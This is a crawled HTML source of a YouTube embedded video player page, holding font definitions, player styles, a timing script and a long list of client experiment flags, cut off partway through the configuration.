request_url: https://www.youtube-nocookie.com/embed/kwyqj3Ha1zw?rel=0&iv_load_policy=3
body_size: 46070
content:
<!DOCTYPE html><html lang="en" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="c6HAZdqQmMLoUQy_o7CMLQ">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="nJFMZbYSC5yB9JwvzXCvUw">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="c6HAZdqQmMLoUQy_o7CMLQ">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/c1c87fb0/www-player.css" name="www-player" nonce="nJFMZbYSC5yB9JwvzXCvUw"><style nonce="nJFMZbYSC5yB9JwvzXCvUw">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="c6HAZdqQmMLoUQy_o7CMLQ">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="c6HAZdqQmMLoUQy_o7CMLQ">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"G6ByaaudFLq3_bkP4NXKsQk","EXPERIMENT_FLAGS":{"ab_det_apb_b":true,"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_client_creator_goal_ticker_bar_revamp":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_drop_shadow_experiment":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_livestream_ui_update":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_delhi_icons":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"log_click_with_layer_from_element_in_command_handler":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_sequence_signal":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_player_abuse_bg_library":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_scheduler_auto_init":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_memoize_stamper_items":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb